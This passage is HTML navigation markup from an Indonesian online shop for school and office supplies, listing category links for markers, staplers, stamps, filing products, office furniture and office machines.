><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulissekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulissekolah.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulissekolah.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a 